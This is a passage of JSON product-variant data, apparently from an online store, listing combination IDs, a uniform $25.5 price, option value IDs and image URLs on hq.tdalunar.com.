/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[43,51,71],"options_map":{"4":43,"9":51,"11":71}},{"id":7227,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[44,51,71],"options_map":{"4":44,"9":51,"11":71}},{"id":7228,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS44S2592R6KKA41JPK9BP.jpg","value_ids":[45,51,71],"options_map":{"4":45,"9":51,"11":71}},{"id":7239,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[37,51,72],"options_map":{"4":37,"9":51,"11":72}},{"id":7240,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[38,51,72],"options_map":{"4":38,"9":51,"11":72}},{"id":7241,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[39,51,72],"options_map":{"4":39,"9":51,"11":72}},{"id":7242,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[40,51,72],"options_map":{"4":40,"9":51,"11":72}},{"id":7243,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[42,51,72],"options_map":{"4":42,"9":51,"11":72}},{"id":7244,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[43,51,72],"options_map":{"4":43,"9":51,"11":72}},{"id":7245,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[44,51,72],"options_map":{"4":44,"9":51,"11":72}},{"id":7246,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS4QNEM8Y2H7D7TZJQVG03.jpg","value_ids":[45,51,72],"options_map":{"4":45,"9":51,"11":72}},{"id":7257,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[37,51,73],"options_map":{"4":37,"9":51,"11":73}},{"id":7258,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[38,51,73],"options_map":{"4":38,"9":51,"11":73}},{"id":7259,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[39,51,73],"options_map":{"4":39,"9":51,"11":73}},{"id":7260,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[40,51,73],"options_map":{"4":40,"9":51,"11":73}},{"id":7261,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[42,51,73],"options_map":{"4":42,"9":51,"11":73}},{"id":7262,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[43,51,73],"options_map":{"4":43,"9":51,"11":73}},{"id":7263,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[44,51,73],"options_map":{"4":44,"9":51,"11":73}},{"id":7264,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5BXB38A1CPWBTBW56Q8Z.jpg","value_ids":[45,51,73],"options_map":{"4":45,"9":51,"11":73}},{"id":7275,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[37,51,74],"options_map":{"4":37,"9":51,"11":74}},{"id":7276,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[38,51,74],"options_map":{"4":38,"9":51,"11":74}},{"id":7277,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[39,51,74],"options_map":{"4":39,"9":51,"11":74}},{"id":7278,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[40,51,74],"options_map":{"4":40,"9":51,"11":74}},{"id":7279,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[42,51,74],"options_map":{"4":42,"9":51,"11":74}},{"id":7280,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[43,51,74],"options_map":{"4":43,"9":51,"11":74}},{"id":7281,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[44,51,74],"options_map":{"4":44,"9":51,"11":74}},{"id":7282,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS5Z7BFT02N3J1JYGYY89W.jpg","value_ids":[45,51,74],"options_map":{"4":45,"9":51,"11":74}},{"id":7293,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[37,51,75],"options_map":{"4":37,"9":51,"11":75}},{"id":7294,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[38,51,75],"options_map":{"4":38,"9":51,"11":75}},{"id":7295,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[39,51,75],"options_map":{"4":39,"9":51,"11":75}},{"id":7296,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[40,51,75],"options_map":{"4":40,"9":51,"11":75}},{"id":7297,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[42,51,75],"options_map":{"4":42,"9":51,"11":75}},{"id":7298,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[43,51,75],"options_map":{"4":43,"9":51,"11":75}},{"id":7299,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[44,51,75],"options_map":{"4":44,"9":51,"11":75}},{"id":7300,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS6MTMW2Y0NNADYC2YJ8WF.jpg","value_ids":[45,51,75],"options_map":{"4":45,"9":51,"11":75}},{"id":7311,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[37,51,76],"options_map":{"4":37,"9":51,"11":76}},{"id":7312,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[38,51,76],"options_map":{"4":38,"9":51,"11":76}},{"id":7313,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[39,51,76],"options_map":{"4":39,"9":51,"11":76}},{"id":7314,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[40,51,76],"options_map":{"4":40,"9":51,"11":76}},{"id":7315,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[42,51,76],"options_map":{"4":42,"9":51,"11":76}},{"id":7316,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[43,51,76],"options_map":{"4":43,"9":51,"11":76}},{"id":7317,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[44,51,76],"options_map":{"4":44,"9":51,"11":76}},{"id":7318,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS7GF3PBZ943YCYQBGHJ6X.jpg","value_ids":[45,51,76],"options_map":{"4":45,"9":51,"11":76}},{"id":7329,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7330,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7331,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7332,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7333,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7334,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7335,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7336,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBHVGBQX5SZQHHCC1XPHX.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7347,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[37,51,78],"options_map":{"4":37,"9":51,"11":78}},{"id":7348,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[38,51,78],"options_map":{"4":38,"9":51,"11":78}},{"id":7349,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[39,51,78],"options_map":{"4":39,"9":51,"11":78}},{"id":7350,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[40,51,78],"options_map":{"4":40,"9":51,"11":78}},{"id":7351,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[42,51,78],"options_map":{"4":42,"9":51,"11":78}},{"id":7352,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[43,51,78],"options_map":{"4":43,"9":51,"11":78}},{"id":7353,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[44,51,78],"options_map":{"4":44,"9":51,"11":78}},{"id":7354,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSBNPF84XVPH21DX3EXRHX.jpg","value_ids":[45,51,78],"options_map":{"4":45,"9":51,"11":78}},{"id":7365,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[37,51,79],"options_map":{"4":37,"9":51,"11":79}},{"id":7366,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[38,51,79],"options_map":{"4":38,"9":51,"11":79}},{"id":7367,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[39,51,79],"options_map":{"4":39,"9":51,"11":79}},{"id":7368,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[40,51,79],"options_map":{"4":40,"9":51,"11":79}},{"id":7369,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[42,51,79],"options_map":{"4":42,"9":51,"11":79}},{"id":7370,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[43,51,79],"options_map":{"4":43,"9":51,"11":79}},{"id":7371,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[44,51,79],"options_map":{"4":44,"9":51,"11":79}},{"id":7372,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDTDSH332147BFZ7RYKYV.jpg","value_ids":[45,51,79],"options_map":{"4":45,"9":51,"11":79}},{"id":7383,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[37,51,80],"options_map":{"4":37,"9":51,"11":80}},{"id":7384,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[38,51,80],"options_map":{"4":38,"9":51,"11":80}},{"id":7385,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[39,51,80],"options_map":{"4":39,"9":51,"11":80}},{"id":7386,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[40,51,80],"options_map":{"4":40,"9":51,"11":80}},{"id":7387,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[42,51,80],"options_map":{"4":42,"9":51,"11":80}},{"id":7388,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[43,51,80],"options_map":{"4":43,"9":51,"11":80}},{"id":7389,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[44,51,80],"options_map":{"4":44,"9":51,"11":80}},{"id":7390,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSDQ02MJK1W7G4GWR3D75D.jpg","value_ids":[45,51,80],"options_map":{"4":45,"9":51,"11":80}},{"id":7401,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[37,51,81],"options_map":{"4":37,"9":51,"11":81}},{"id":7402,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[38,51,81],"options_map":{"4":38,"9":51,"11":81}},{"id":7403,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[39,51,81],"options_map":{"4":39,"9":51,"11":81}},{"id":7404,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[40,51,81],"options_map":{"4":40,"9":51,"11":81}},{"id":7405,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[42,51,81],"options_map":{"4":42,"9":51,"11":81}},{"id":7406,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[43,51,81],"options_map":{"4":43,"9":51,"11":81}},{"id":7407,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[44,51,81],"options_map":{"4":44,"9":51,"11":81}},{"id":7408,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFETN5ECC85J1T3G92R44.jpg","value_ids":[45,51,81],"options_map":{"4":45,"9":51,"11":81}},{"id":7419,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[37,51,82],"options_map":{"4":37,"9":51,"11":82}},{"id":7420,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[38,51,82],"options_map":{"4":38,"9":51,"11":82}},{"id":7421,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[39,51,82],"options_map":{"4":39,"9":51,"11":82}},{"id":7422,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[40,51,82],"options_map":{"4":40,"9":51,"11":82}},{"id":7423,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[42,51,82],"options_map":{"4":42,"9":51,"11":82}},{"id":7424,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[43,51,82],"options_map":{"4":43,"9":51,"11":82}},{"id":7425,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[44,51,82],"options_map":{"4":44,"9":51,"11":82}},{"id":7426,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSFJS09G137X70YQJDH3G8.jpg","value_ids":[45,51,82],"options_map":{"4":45,"9":51,"11":82}},{"id":7437,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[37,51,83],"options_map":{"4":37,"9":51,"11":83}},{"id":7438,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[38,51,83],"options_map":{"4":38,"9":51,"11":83}},{"id":7439,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[39,51,83],"options_map":{"4":39,"9":51,"11":83}},{"id":7440,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[40,51,83],"options_map":{"4":40,"9":51,"11":83}},{"id":7441,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[42,51,83],"options_map":{"4":42,"9":51,"11":83}},{"id":7442,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[43,51,83],"options_map":{"4":43,"9":51,"11":83}},{"id":7443,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[44,51,83],"options_map":{"4":44,"9":51,"11":83}},{"id":7444,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGJKZZY2X7C89V51WQ780.jpg","value_ids":[45,51,83],"options_map":{"4":45,"9":51,"11":83}},{"id":7455,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[37,51,84],"options_map":{"4":37,"9":51,"11":84}},{"id":7456,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[38,51,84],"options_map":{"4":38,"9":51,"11":84}},{"id":7457,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[39,51,84],"options_map":{"4":39,"9":51,"11":84}},{"id":7458,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[40,51,84],"options_map":{"4":40,"9":51,"11":84}},{"id":7459,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[42,51,84],"options_map":{"4":42,"9":51,"11":84}},{"id":7460,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[43,51,84],"options_map":{"4":43,"9":51,"11":84}},{"id":7461,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[44,51,84],"options_map":{"4":44,"9":51,"11":84}},{"id":7462,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSGNEQ0JZMC1PE57DT7Q11.jpg","value_ids":[45,51,84],"options_map":{"4":45,"9":51,"11":84}},{"id":7473,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[37,51,85],"options_map":{"4":37,"9":51,"11":85}},{"id":7474,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[38,51,85],"options_map":{"4":38,"9":51,"11":85}},{"id":7475,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[39,51,85],"options_map":{"4":39,"9":51,"11":85}},{"id":7476,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[40,51,85],"options_map":{"4":40,"9":51,"11":85}},{"id":7477,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[42,51,85],"options_map":{"4":42,"9":51,"11":85}},{"id":7478,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[43,51,85],"options_map":{"4":43,"9":51,"11":85}},{"id":7479,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[44,51,85],"options_map":{"4":44,"9":51,"11":85}},{"id":7480,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[45,51,85],"options_map":{"4":45,"9":51,"11":85}},{"id":7491,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[37,51,86],"options_map":{"4":37,"9":51,"11":86}},{"id":7492,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[38,51,86],"options_map":{"4":38,"9":51,"11":86}},{"id":7493,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[39,51,86],"options_map":{"4":39,"9":51,"11":86}},{"id":7494,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[40,51,86],"options_map":{"4":40,"9":51,"11":86}},{"id":7495,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[42,51,86],"options_map":{"4":42,"9":51,"11":86}},{"id":7496,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[43,51,86],"options_map":{"4":43,"9":51,"11":86}},{"id":7497,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[44,51,86],"options_map":{"4":44,"9":51,"11":86}},{"id":7498,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[45,51,86],"options_map":{"4":45,"9":51,"11":86}},{"id":7509,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[37,51,87],"options_map":{"4":37,"9":51,"11":87}},{"id":7510,"price":25.5,"price_formatted":"$25.5","image_src